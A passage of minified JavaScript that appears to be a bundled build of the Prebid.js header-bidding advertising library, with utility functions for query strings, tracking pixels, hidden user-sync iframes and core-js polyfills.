,transformBidderParamKeywords:()=>vt,triggerPixel:()=>Ee,tryAppendQueryString:()=>F,uniques:()=>ke,unsupportedBidderMessage:()=>lt});var n=r(4030),i=r(7079),o=r.n(i),a=r(394),s=r.n(a),c=r(40),d=r.n(c);function u(e,t,r,n,i){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)e=e?e[t[n]]:i;return e===i?r:e}function l(e,t,r){t.split&&(t=t.split("."));for(var n,i=0,o=t.length,a=e;i<o;++i)n=a[t[i]],a=a[t[i]]=i===o-1?r:null!=n?n:!~t[i+1].indexOf(".")&&+t[i+1]>-1?[]:{}}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||m(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(e){return function(e){if(Array.isArray(e))return g(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){if(e){if("string"==typeof e)return g(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(e,t):void 0}}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function v(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==h(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==h(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===h(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function b(){return b=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},b.apply(this,arguments)}function h(e){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},h(e)}var y=r(1999),_="Array",w="String",I="Function",E="Number",A="Object",S="Boolean",T=Object.prototype.toString,O=Boolean(window.console),x=Boolean(O&&window.console.log),C=Boolean(O&&window.console.info),k=Boolean(O&&window.console.warn),R=Boolean(O&&window.console.error),D=r(7896),P={checkCookieSupport:Ze,createTrackPixelIframeHtml:xe,getWindowSelf:Z,getWindowTop:Q,getWindowLocation:$,insertUserSyncIframe:Te,insertElement:Ie,isFn:ue,triggerPixel:Ee,logError:ne,logWarn:re,logMessage:ee,logInfo:te,parseQS:At,formatQS:St,deepEqual:xt},z={};function B(){return z}var j,U={},M=function(e,t){return t}.bind(null,1,U)()===U?Function.prototype.bind:function(e){var t=this,r=Array.prototype.slice.call(arguments,1);return function(){return t.apply(e,r.concat(Array.prototype.slice.call(arguments)))}},N=(j=0,function(){return++j});function L(){return N()+Math.random().toString(16).substr(2)}function q(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,q)}function W(e,t){return t&&t[e]?t[e]:""}function F(e,t,r){return r?e+t+"="+encodeURIComponent(r)+"&":e}function G(e){var t="";for(var r in e)e.hasOwnProperty(r)&&(t+=r+"="+encodeURIComponent(e[r])+"&");return t=t.replace(/&$/,"")}function V(e){return e&&Object.getOwnPropertyNames(e).length>0?Pe(e).map((function(t){return"".concat(t,"=").concat(encodeURIComponent(ze(e,t)))})).join("&"):""}function K(e){if(e){var t=[];if(e.mediaTypes&&e.mediaTypes.banner&&Array.isArray(e.mediaTypes.banner.sizes)){var r=e.mediaTypes.banner.sizes;Array.isArray(r[0])?t=r:t.push(r)}else Array.isArray(e.sizes)&&(Array.isArray(e.sizes[0])?t=e.sizes:t.push(e.sizes));return t}}function H(e){var t=[];if("string"==typeof e){var r=e.split(","),n=/^(\d)+x(\d)+$/i;if(r)for(var i in r)we(r,i)&&r[i].match(n)&&t.push(r[i])}else if("object"===h(e)){var o=e.length;if(o>0)if(2===o&&"number"==typeof e[0]&&"number"==typeof e[1])t.push(Y(e));else for(var a=0;a<o;a++)t.push(Y(e[a]))}return t}function Y(e){if(J(e))return e[0]+"x"+e[1]}function X(e){if(J(e))return{w:e[0],h:e[1]}}function J(e){return pe(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function Q(){return window.top}function Z(){return window.self}function $(){return window.location}function ee(){ae()&&x&&console.log.apply(console,ie(arguments,"MESSAGE:"))}function te(){ae()&&C&&console.info.apply(console,ie(arguments,"INFO:"))}function re(){ae()&&k&&console.warn.apply(console,ie(arguments,"WARNING:")),D.emit(y.EVENTS.AUCTION_DEBUG,{type:"WARNING",arguments})}function ne(){ae()&&R&&console.error.apply(console,ie(arguments,"ERROR:")),D.emit(y.EVENTS.AUCTION_DEBUG,{type:"ERROR",arguments})}function ie(e,t){e=[].slice.call(e);var r=n.vc.getCurrentBidder();return t&&e.unshift(t),r&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(r?"%c".concat(r):"")),e;function i(e){return"display: inline-block; color: #fff; background: ".concat(e,"; padding: 1px 4px; border-radius: 3px;")}}function oe(){return x}function ae(){return!!n.vc.getConfig("debug")}function se(){var e=document.createElement("iframe");return e.id=L(),e.height=0,e.width=0,e.border="0px",e.hspace="0",e.vspace="0",e.marginWidth="0",e.marginHeight="0",e.style.border="0",e.scrolling="no",e.frameBorder="0",e.src="about:blank",e.style.display="none",e}function ce(e){return At($().search)[e]||""}function de(e,t){return T.call(e)==="[object "+t+"]"}function ue(e){return de(e,I)}function le(e){return de(e,w)}function pe(e){return de(e,_)}function fe(e){return de(e,E)}function me(e){return de(e,A)}function ge(e){return de(e,S)}function ve(e){if(!e)return!0;if(pe(e)||le(e))return!(e.length>0);for(var t in e)if(hasOwnProperty.call(e,t))return!1;return!0}function be(e){return le(e)&&(!e||0===e.length)}function he(e,t){if(!ve(e)){if(ue(e.forEach))return e.forEach(t,this);var r=0,n=e.length;if(n>0)for(;r<n;r++)t(e[r],r,e);else for(r in e)hasOwnProperty.call(e,r)&&t.call(this,e[r],r)}}function ye(e,t){if(ve(e))return!1;if(ue(e.indexOf))return-1!==e.indexOf(t);for(var r=e.length;r--;)if(e[r]===t)return!0;return!1}function _e(e,t){if(ve(e))return[];if(ue(e.map))return e.map(t);var r=[];return he(e,(function(n,i){r.push(t(n,i,e))})),r}function we(e,t){return e.hasOwnProperty?e.hasOwnProperty(t):void 0!==e[t]&&e.constructor.prototype[t]!==e[t]}function Ie(e,t,r,n){var i;t=t||document,i=r?t.getElementsByTagName(r):t.getElementsByTagName("head");try{if((i=i.length?i:t.getElementsByTagName("body")).length){i=i[0];var o=n?null:i.firstChild;return i.insertBefore(e,o)}}catch(e){}}function Ee(e,t){var r=new Image;t&&P.isFn(t)&&(r.addEventListener("load",t),r.addEventListener("error",t)),r.src=e}function Ae(e){var t=e.source,r=e.burl;t===y.S2S.SRC&&r&&P.triggerPixel(r)}function Se(e){if(e){var t=document.createElement("iframe");t.id=L(),t.width=0,t.height=0,t.hspace="0",t.vspace="0",t.marginWidth="0",t.marginHeight="0",t.style.display="none",t.style.height="0px",t.style.width="0px",t.scrolling="no",t.frameBorder="0",t.allowtransparency="true",P.insertElement(t,document,"body"),t.contentWindow.document.open(),t.contentWindow.document.write(e),t.contentWindow.document.close()}}function Te(e,t){var r=P.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),n=document.createElement("div");n.innerHTML=r;var i=n.firstChild;t&&P.isFn(t)&&(i.addEventListener("load",t),i.addEventListener("error",t)),P.insertElement(i,document,"html",!0)}function Oe(e){if(!e)return"";var t='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return t+='<img src="'+encodeURI(e)+'"></div>'}function xe(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t='sandbox="'.concat(t,'"')),"<iframe ".concat(t,' id="').concat(L(),'"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="').concat(e,'">\n    </iframe>')):""}function Ce(e,t,r){return null==t?r:le(t)?t:fe(t)?t.toString():void P.logWarn("Unsuported type for param: "+e+" required type: String")}function ke(e,t,r){return r.indexOf(e)===t}function Re(e,t){return e.concat(t)}function De(e,t){var r;if(e)return t.some((function(t){var n=s()(t.bids,(function(t){return["bidId","adId","bid_id"].some((function(r){return t[r]===e}))}));return n&&(r=n),n})),r}function Pe(e){return Object.keys(e)}function ze(e,t){return e[t]}function Be(e,t){for(var r in e)if(e.hasOwnProperty(r)&&e[r]===t)return r}function je(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:publypbjs.adUnits).map((function(e){return e.bids.map((function(e){return e.bidder})).reduce(Re,[])})).reduce(Re).filter(ke)}function Ue(){if(window.googletag&&ue(window.googletag.pubads)&&ue(window.googletag.pubads().getSlots))return!0}var Me=qe("timeToRespond",(function(e,t){return e>t})),Ne=qe("responseTimestamp",(function(e,t){return e>t})),Le=qe("responseTimestamp",(function(e,t){return e<t}));function qe(e,t){return function(r,n){return r.cpm===n.cpm?t(r[e],n[e])?n:r:r.cpm<n.cpm?n:r}}function We(e){for(var t=e.length;t>0;){var r=Math.floor(Math.random()*t),n=e[--t];e[t]=e[r],e[r]=n}return e}function Fe(e,t){return d()(e,t&&t.adUnitCode)}function Ge(e){return o()(e)}function Ve(){try{return P.getWindowSelf()!==P.getWindowTop()}catch(e){return!0}}function Ke(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function He(e,t){if(e)return e.replace(/\$\{AUCTION_PRICE\}/g,t)}function Ye(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Xe(){return(new Date).getTime()}function Je(){return window.performance&&window.performance.now&&window.performance.now()||0}function Qe(){return!1!==n.vc.getConfig("deviceAccess")}function Ze(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function $e(e,t){if(t<1)throw new Error("numRequiredCalls must be a positive number. Got ".concat(t));var r=0;return function(){++r===t&&e.apply(this,arguments)}}function et(e,t){return e.reduce((function(e,r){return(e[r[t]]=e[r[t]]||[]).push(r),e}),{})}function tt(e,t){return t.filter((function(t){return e[t]})).reduce((function(t,r){return b(t,v({},r,e[r]))}),{})}function rt(e){var t=["banner","native","video"];return!!Object.keys(e).every((function(e){return d()(t,e)}))&&(!e.video||!e.video.context||d()(["instream","outstream","adpod"],e.video.context))}function nt(e,t,r){return s()(e,(function(e){return e.bids.filter((function(e){return e.bidder===t&&e.adUnitCode===r})).length>0}))||{start:null,auctionId:null}}function it(e,t,r){return e.filter((function(e){return e.code===t})).map((function(e){return e.bids})).reduce(Re,[]).filter((function(e){return e.bidder===r})).map((function(e){return e.params||{}}))}function ot(){return window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}function at(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}var st=function(e,t){return e.getAdUnitPath()===t||e.getSlotElementId()===t};function ct(e){return function(t){return st(e,t)}}function dt(e){return function(t){return st(t,e)}}function ut(e){var t;return Ue()&&(t=s()(window.googletag.pubads().getSlots(),dt(e))),t?{gptSlot:t.getAdUnitPath(),divId:t.getSlotElementId()}:{}}function lt(e,t){var r=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return"\n    ".concat(e.code," is a ").concat(r," ad unit\n    containing bidders that don't support ").concat(r,": ").concat(t,".\n    This bidder won't fetch demand.\n  ")}function pt(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}function ft(e){return e.replace(/(?:^|\.?)([A-Z])/g,(function(e,t){return"_"+t.toLowerCase()})).replace(/^_/,"")}function mt(e){return Object.keys(e).reduce((function(t,r){return void 0!==e[r]&&(t[r]=e[r]),t}),{})}function gt(e,t){return"object"!==h(e)?{}:t.reduce((function(r,n,i){if("function"==typeof n)return r;var o=n,a=n.match(/^(.+?)\sas\s(.+?)$/i);a&&(n=a[1],o=a[2]);var s=e[n];return"function"==typeof t[i+1]&&(s=t[i+1](s,r)),void 0!==s&&(r[o]=s),r}),{})}function vt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords",r=[];return he(e,(function(e,n){if(pe(e)){var i=[];he(e,(function(e){((e=Ce(t+"."+n,e))||""===e)&&i.push(e)})),e=i}else{if(!le(e=Ce(t+"."+n,e)))return;e=[e]}r.push({key:n,value:e})})),r}function bt(e,t){return Object.keys(e).forEach((function(r){var n,i;t[r]&&(ue(e[r])?t[r]=e[r](t[r]):t[r]=(n=e[r],i=t[r],"string"===n?i&&i.toString():"number"===n?Number(i):i),isNaN(t[r])&&delete t.key)})),t}function ht(e,t){return pe(e)&&(!t||e.length===t)&&e.every((function(e){return pt(e)}))}function yt(e,t){for(var r=[],n=0;n<t;n++){var i=me(e)?Ge(e):e;r.push(i)}return r}function _t(e,t){for(var r=[],n=0;n<Math.ceil(e.length/t);n++){var i=n*t,o=i+t;r.push(e.slice(i,o))}return r}function wt(e){return Math.min.apply(Math,f(e))}function It(e){return Math.max.apply(Math,f(e))}function Et(e){return function(t,r){return t[e]<r[e]?1:t[e]>r[e]?-1:0}}function At(e){return e?e.replace(/^\?/,"").split("&").reduce((function(e,t){var r=p(t.split("="),2),n=r[0],i=r[1];return/\[\]$/.test(n)?(e[n=n.replace("[]","")]=e[n]||[],e[n].push(i)):e[n]=i||"",e}),{}):{}}function St(e){return Object.keys(e).map((function(t){return Array.isArray(e[t])?e[t].map((function(e){return"".concat(t,"[]=").concat(e)})).join("&"):"".concat(t,"=").concat(e[t])})).join("&")}function Tt(e,t){var r=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?r.href=e:r.href=decodeURIComponent(e);var n=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:r.href,protocol:(r.protocol||"").replace(/:$/,""),hostname:r.hostname,port:+r.port,pathname:r.pathname.replace(/^(?!\/)/,"/"),search:n?r.search:P.parseQS(r.search||""),hash:(r.hash||"").replace(/^#/,""),host:r.host||window.location.host}}function Ot(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?":".concat(e.port):""))+(e.pathname||"")+(e.search?"?".concat(P.formatQS(e.search||"")):"")+(e.hash?"#".concat(e.hash):"")}function xt(e,t){if(e===t)return!0;if("object"===h(e)&&null!==e&&"object"===h(t)&&null!==t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var r in e){if(!t.hasOwnProperty(r))return!1;if(!xt(e[r],t[r]))return!1}return!0}return!1}function Ct(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];if(!r.length)return e;var i=r.shift();if(me(e)&&me(i))for(var o in i)me(i[o])?(e[o]||b(e,v({},o,{})),Ct(e[o],i[o])):pe(i[o])&&e[o]?pe(e[o])&&(e[o]=e[o].concat(i[o])):b(e,v({},o,i[o]));return Ct.apply(void 0,[e].concat(r))}function kt(e){for(var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=function(e,t){if(ue(Math.imul))return Math.imul(e,t);var r=(4194303&e)*(t|=0);return 4290772992&e&&(r+=(4290772992&e)*t|0),0|r},i=3735928559^r,o=1103547991^r,a=0;a<e.length;a++)i=n(i^(t=e.charCodeAt(a)),2654435761),o=n(o^t,1597334677);return i=n(i^i>>>16,2246822507)^n(o^o>>>13,3266489909),(4294967296*(2097151&(o=n(o^o>>>16,2246822507)^n(i^i>>>13,3266489909)))+(i>>>0)).toString()}},9398:(e,t,r)=>{"use strict";r.d(t,{Dn:()=>c,LD:()=>s,gZ:()=>a});r(9141);var n=r(2897),i=r(4030),o=r(6283),a="outstream",s="instream";function c(e,t){var r=(0,n.getBidRequest)(e.requestId,t),i=r&&(0,n.deepAccess)(r,"mediaTypes.video"),o=i&&(0,n.deepAccess)(i,"context");return d(e,r,i,o)}var d=(0,o.z3)("sync",(function(e,t,r,o){return!t||r&&o!==a?i.vc.getConfig("cache.url")||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,n.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with publypbjs.setConfig({ cache: {url: "..."} });\n      '),!1):o!==a||!!(e.renderer||t.renderer||r.renderer)}),"checkVideoBidSetup")},5741:(e,t,r)=>{var n=r(4685);e.exports=n},5299:(e,t,r)=>{var n=r(7698);e.exports=n},5906:(e,t,r)=>{var n=r(4609);e.exports=n},6082:(e,t,r)=>{var n=r(5519);r(4699),r(4348),r(6974),r(5037),r(6419),r(9521),r(8430),e.exports=n},1224:(e,t,r)=>{var n=r(5804);e.exports=n},2987:(e,t,r)=>{r(833);var n=r(5379);e.exports=n("Array","find")},4493:(e,t,r)=>{r(7971),r(3242);var n=r(4058);e.exports=n.Array.from},2415:(e,t,r)=>{r(7690);var n=r(5379);e.exports=n("Array","includes")},6998:(e,t,r)=>{r(6274),r(5967),r(9008),r(7971);var n=r(4058);e.exports=n.Set},7611:(e,t,r)=>{r(1035);var n=r(5379);e.exports=n("String","includes")},7385:(e,t,r)=>{e.exports=r(4225)},394:(e,t,r)=>{var n=r(5741);e.exports=n},4225:(e,t,r)=>{var n=r(5299);e.exports=n},40:(e,t,r)=>{var n=r(5906);e.exports=n},5309:(e,t,r)=>{var n=r(6082);r(5800),r(3676),r(2645),r(2578),r(4573),r(7421),r(3787),r(256),r(2032),r(1873),r(6566),r(987),r(1892),r(3352),r(6988),r(6875),r(3859),r(6690),e.exports=n},3308:(e,t,r)=>{var n=r(1224);e.exports=n},4883:(e,t,r)=>{var n=r(7475),i=r(9826),o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not a function")}},174:(e,t,r)=>{var n=r(4284),i=r(9826),o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not a constructor")}},1851:(e,t,r)=>{var n=r(7475),i=String,o=TypeError;e.exports=function(e){if("object"==typeof e||n(e))return e;throw o("Can't set "+i(e)+" as a prototype")}},3025:(e,t,r)=>{var n=r(9826);e.exports=function(e){if("object"==typeof e&&"size"in e&&"has"in e&&"add"in e&&"delete"in e&&"keys"in e)return e;throw TypeError(n(e)+" is not a set")}},8479:e=>{e.exports=function(){}},5743:(e,t,r)=>{var n=r(7046),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw i("Incorrect invocation")}},6059:(e,t,r)=>{var n=r(941),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not an object")}},7135:(e,t,r)=>{var n=r(5981);e.exports=n((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}))},1354:(e,t,r)=>{"use strict";var n=r(6843),i=r(8834),o=r(9678),a=r(5196),s=r(6782),c=r(4284),d=r(623),u=r(5449),l=r(3476),p=r(2902),f=Array;e.exports=function(e){var t=o(e),r=c(this),m=arguments.length,g=m>1?arguments[1]:void 0,v=void 0!==g;v&&(g=n(g,m>2?arguments[2]:void 0));var b,h,y,_,w,I,E=p(t),A=0;if(!E||this===f&&s(E))for(b=d(t),h=r?new this(b):f(b);b>A;A++)I=v?g(t[A],A):t[A],u(h,A,I);else for(w=(_=l(t,E)).next,h=r?new this:[];!(y=i(w,_)).done;A++)I=v?a(_,g,[y.value,A],!0):y.value,u(h,A,I);return h.length=A,h}},1692:(e,t,r)=>{var n=r(4529),i=r(9413),o=r(623),a=function(e){return function(t,r,a){var s,c=n(t),d=o(c),u=i(a,d);if(e&&r!=r){for(;d>u;)if((s=c[u++])!=s)return!0}else for(;d>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},3610:(e,t,r)=>{var n=r(6843),i=r(5329),o=r(7026),a=r(9678),s=r(623),c=r(4692),d=i([].push),u=function(e){var t=1==e,r=2==e,i=3==e,u=4==e,l=6==e,p=7==e,f=5==e||l;return function(m,g,v,b){for(var h,y,_=a(m),w=o(_),I=n(g,v),E=s(w),A=0,S=b||c,T=t?S(m,E):r||p?S(m,0):void 0;E>A;A++)if((f||A in w)&&(y=I(h=w[A],A,_),e))if(t)T[A]=y;else if(y)switch(e){case 3:return!0;case 5:return h;case 6:return A;case 2:d(T,h)}else switch(e){case 4:return!1;case 7:d(T,h)}return l?-1:i||u?u:T}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},5790:(e,t,r)=>{var n=r(9413),i=r(623),o=r(5449),a=Array,s=Math.max;e.exports=function(e,t,r){for(var c=i(e),d=n(t,c),u=n(void 0===r?c:r,c),l=a(s(u-d,0)),p=0;d<u;d++,p++)o(l,p,e[d]);return l.length=p,l}},3765:(e,t,r)=>{var n=r(5329);e.exports=n([].slice)},5693:(e,t,r)=>{var n=r(1052),i=r(4284),o=r(941),a=r(9813)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===s||n(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},4692:(e,t,r)=>{var n=r(5693);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},5196:(e,t,r)=>{var n=r(6059),i=r(7609);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},1551:e=>{e.exports=function(e,t){return 1==t?function(t,r){return t[e](r)}:function(t,r,n){return t[e](r,n)}}},1385:(e,t,r)=>{var n=r(9813)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},2532:(e,t,r)=>{var n=r(5329),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},9697:(e,t,r)=>{var n=r(2885),i=r(7475),o=r(2532),a=r(9813)("toStringTag"),s=Object,c="Arguments"==o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?r:c?o(t):"Object"==(n=o(t))&&i(t.callee)?"Arguments":n}},3590:(e,t,r)=>{"use strict";var n=r(6843),i=r(8834),o=r(4883),a=r(174),s=r(2119),c=r(3091),d=[].push;e.exports=function(e){var t,r,u,l,p=arguments.length,f=p>1?arguments[1]:void 0;return a(this),(t=void 0!==f)&&o(f),s(e)?new this:(r=[],t?(u=0,l=n(f,p>2?arguments[2]:void 0),c(e,(function(e){i(d,r,l(e,u++))}))):c(e,d,{that:r}),new this(r))}},5226:(e,t,r)=>{"use strict";var n=r(3765);e.exports=function(){return new this(n(arguments))}},5616:(e,t,r)=>{"use strict";var n=r(9290),i=r(9202),o=r(4380),a=r(6843),s=r(5743),c=r(2119),d=r(3091),u=r(5105),l=r(3538),p=r(4431),f=r(5746),m=r(1647).fastKey,g=r(5402),v=g.set,b=g.getterFor;e.exports={getConstructor:function(e,t,r,u){var l=e((function(e,i){s(e,p),v(e,{type:t,index:n(null),first:void 0,last:void 0,size:0}),f||(e.size=0),c(i)||d(i,e[u],{that:e,AS_ENTRIES:r})})),p=l.prototype,g=b(t),h=function(e,t,r){var n,i,o=g(e),a=y(e,t);return a?a.value=r:(o.last=a={index:i=m(t,!0),key:t,value:r,previous:n=o.last,next:void 0,removed:!1},o.first||(o.first=a),n&&(n.next=a),f?o.size++:e.size++,"F"!==i&&(o.index[i]=a)),e},y=function(e,t){var r,n=g(e),i=m(t);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key==t)return r};return o(p,{clear:function(){for(var e=g(this),t=e.index,r=e.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete t[r.index],r=r.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=this,r=g(t),n=y(t,e);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first==n&&(r.first=i),r.last==n&&(r.last=o),f?r.size--:t.size--}return!!n},forEach:function(e){for(var t,r=g(this),n=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!y(this,e)}}),o(p,r?{get:function(e){var t=y(this,e);return t&&t.value},set:function(e,t){return h(this,0===e?0:e,t)}}:{add:function(e){return h(this,e=0===e?0:e,e)}}),f&&i(p,"size",{configurable:!0,get:function(){return g(this).size}}),l},setStrong:function(e,t,r){var n=t+" Iterator",i=b(t),o=b(n);u(e,t,(function(e,t){v(this,{type:n,target:e,state:i(e),kind:t,last:void 0})}),(function(){for(var e=o(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?l("keys"==t?r.key:"values"==t?r.value:[r.key,r.value],!1):(e.target=void 0,l(void 0,!0))}),r?"entries":"values",!r,!0),p(t)}}},4683:(e,t,r)=>{"use strict";var n=r(6887),i=r(1899),o=r(1647),a=r(5981),s=r(2029),c=r(3091),d=r(5743),u=r(7475),l=r(941),p=r(904),f=r(5988).f,m=r(3610).forEach,g=r(5746),v=r(5402),b=v.set,h=v.getterFor;e.exports=function(e,t,r){var v,y=-1!==e.indexOf("Map"),_=-1!==e.indexOf("Weak"),w=y?"set":"add",I=i[e],E=I&&I.prototype,A={};if(g&&u(I)&&(_||E.forEach&&!a((function(){(new I).entries().next()})))){var S=(v=t((function(t,r){b(d(t,S),{type:e,collection:new I}),null!=r&&c(r,t[w],{that:t,AS_ENTRIES:y})}))).prototype,T=h(e);m(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in E)||_&&"clear"==e||s(S,e,(function(r,n){var i=T(this).collection;if(!t&&_&&!l(r))return"get"==e&&void 0;var o=i[e](0===r?0:r,n);return t?this:o}))})),_||f(S,"size",{configurable:!0,get:function(){return T(this).collection.size}})}else v=r.getConstructor(t,e,y,w),o.enable();return p(v,e,!1,!0),A[e]=v,n({global:!0,forced:!0},A),_||r.setStrong(v,e,y),v}},7772:(e,t,r)=>{var n=r(9813)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},4160:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},3538:e=>{e.exports=function(e,t){return{value:e,done:t}}},2029:(e,t,r)=>{var n=r(5746),i=r(5988),o=r(1887);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},1887:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},5449:(e,t,r)=>{"use strict";var n=r(3894),i=r(5988),o=r(1887);e.exports=function(e,t,r){var a=n(t);a in e?i.f(e,a,o(0,r)):e[a]=r}},9202:(e,t,r)=>{var n=r(5988);e.exports=function(e,t,r){return n.f(e,t,r)}},5929:(e,t,r)=>{var n=r(2029);e.exports=function(e,t,r,i){return i&&i.enumerable?e[t]=r:n(e,t,r),e}},4380:(e,t,r)=>{var n=r(5929);e.exports=function(e,t,r){for(var i in t)r&&r.unsafe&&e[i]?e[i]=t[i]:n(e,i,t[i],r);return e}},5609:(e,t,r)=>{var n=r(1899),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},5746:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},6616:e=>{var t="object"==typeof document&&document.all,r=void 0===t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:r}},1333:(e,t,r)=>{var n=r(1899),i=r(941),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return 